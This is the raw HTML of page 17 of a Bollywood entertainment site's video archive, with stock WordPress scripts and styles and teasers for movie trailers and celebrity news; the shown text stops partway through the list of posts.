

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/category/gallery/videos/page/17/
body_size: 10835
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2016/12/Sunil-Grover-Upcoming-Movies-2016-2017.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2016/12/Sunil-Grover-Upcoming-Movies-2016-2017.jpg" />

<meta property="og:description" content="" />


<title>Videos Archives - Page 17 of 18 - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/category/gallery/videos/page/17/" />
<link rel="prev" href="https://www.bollywoodbee.in/category/gallery/videos/page/16/" />
<link rel="next" href="https://www.bollywoodbee.in/category/gallery/videos/page/18/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Videos Archives - Page 17 of 18 - Bollywood Bee" />
<meta property="og:url" content="http://www.bollywoodbee.in/category/gallery/videos/page/17/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Videos Archives - Page 17 of 18 - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Videos Category Feed" href="https://www.bollywoodbee.in/category/gallery/videos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"5afc3f8723"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="archive paged category category-videos category-480 paged-17 category-paged-17">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
																<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<h1 class="cat-head left">Videos</h1>
<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
										<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
															<ul class="archive-col-list left relative infinite-content">
																																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/sunil-grover-as-famous-journalist/" rel="bookmark" title="Sunil Grover Starring As A Famous Journalist In Coffee With D!">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/Sunil-Grover-Upcoming-Movies-2016-2017-450x270.jpg" class="reg-img wp-post-image" alt="sunil-grover-upcoming-movies-2016-2017" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/Sunil-Grover-Upcoming-Movies-2016-2017-80x80.jpg" class="mob-img wp-post-image" alt="sunil-grover-upcoming-movies-2016-2017" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.5K</span>
															</div><!--feat-info-views-->
																								</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<h2>Sunil Grover Starring As A Famous Journalist In Coffee With D!</h2>
														<p>After winning over the audience with his comedy, Sunil Grover is all set to make his Bollywood Debut as a lead in...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																			<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/ezra-trailer/" rel="bookmark" title="Ezra Trailer Is Out &#038; It Will Surely Give You Goosebumps!">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/maxresdefault-2-450x270.jpg" class="reg-img wp-post-image" alt="maxresdefault" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/maxresdefault-2-80x80.jpg" class="mob-img wp-post-image" alt="maxresdefault" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.4K</span>
															</div><!--feat-info-views-->
																								</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<h2>Ezra Trailer Is Out &#038; It Will Surely Give You Goosebumps!</h2>
														<p>Movie: Ezra Starring: Prithviraj, Priya Anand Watch it here: Synopsis: An old bungalow is haunted by a spirit named Abraham Ezra, a...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																			<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/despicable-me-3-trailer/" rel="bookmark" title="Despicable Me 3 Trailer Is Out &#038; It Will Tickle All Your Bones!">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/Despicable-Me-3-Wallpaper-450x270.jpg" class="reg-img wp-post-image" alt="despicable-me-3-wallpaper" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/Despicable-Me-3-Wallpaper-80x80.jpg" class="mob-img wp-post-image" alt="despicable-me-3-wallpaper" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.1K</span>
															</div><!--feat-info-views-->
																								</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<h2>Despicable Me 3 Trailer Is Out &#038; It Will Tickle All Your Bones!</h2>
														<p>The minions may have taken over in the last installment of the series but Gru (Steve Carell), is back with Despicable Me...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																			<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/last-word-trailer/" rel="bookmark" title="The Last Word Trailer Is A Promise &#8211; It&#8217;s Never Too Late To Be Kind!">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/trailer-macclaine-seyfried-in-the-last-word-696x464-450x270.jpg" class="reg-img wp-post-image" alt="trailer-macclaine-seyfried-in-the-last-word-696x464" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2016/12/trailer-macclaine-seyfried-in-the-last-word-696x464-80x80.jpg" class="mob-img wp-post-image" alt="trailer-macclaine-seyfried-in-the-last-word-696x464" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.3K</span>
															</div><!--feat-info-views-->
																								</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<h2>The Last Word Trailer Is A Promise &#8211; It&#8217;s Never Too Late To Be Kind!</h2>
														<p>Movie &#8211; The Last Word Starring &#8211; Shirley MacLaine, Amanda Seyfried and Anne Heche Synopsis &#8211; Harriett is a retired businesswoman who...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																			<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/before-i-fall/" rel="bookmark" title="Before I Fall Trailer Takes Deja-vu To Another Level!">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
